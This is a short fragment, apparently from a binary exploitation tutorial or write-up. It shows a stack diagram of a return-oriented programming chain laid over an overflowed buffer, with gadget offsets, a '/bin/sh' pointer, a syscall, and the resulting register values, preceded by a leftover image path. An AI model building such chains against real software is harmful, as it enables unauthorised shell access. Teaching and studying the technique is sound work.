 0x0000
0xFFA0 var_1 - overflow
0xFFA8 old RBP #1
0xFFB0 0x7d1b2 xor edx, edx ; mov eax, edx ; ret
0xFFB8 0x3f80b pop rax; ret
0xFFC0 0x3d
0xFFC8 0x28bb2 pop rdi ; ret
0xFFD0 </bin/sh addy>
0xFFD8 0xfc77e xor esi, esi ; syscall
0xFFE0 old RBP #1
0xFFE8 return ptr #1
0xFFF0
RAX 0x3D
RDI </bin/sh addy>
RSI 0x6969
RDX 0x0
RSP FFD8